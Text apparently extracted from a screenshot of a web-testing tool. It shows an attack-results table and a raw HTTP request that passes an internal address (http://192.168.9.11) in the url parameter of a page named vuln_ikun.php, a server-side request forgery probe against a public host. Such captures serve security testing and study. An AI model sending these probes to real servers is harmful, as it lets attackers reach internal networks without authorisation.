 Request Payload Status code Response received Error Timeout Length Comment
10 10 200 2370 3286 Upload Form (1), Linkfinder (1), Reque
11 11 200 15 1335 Request URI (1), URL As A Value (1)
0 200 9 229 Request URI (1), URL As A Value (1)
1 1 200 9 229 Request URI (1), URL As A Value (1)
2 2 200 2399 229 Request URI (1), URL As A Value (1)
3 3 200 2402 229 Request URI (1), URL As A Value (1)
Request Response
Pretty Raw Hex MarkInfo
1 GET /vuln_ikun.php?url=http://192.168.9.11 HTTP/1.1
2 Host: 8.140.229.12:10000
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
0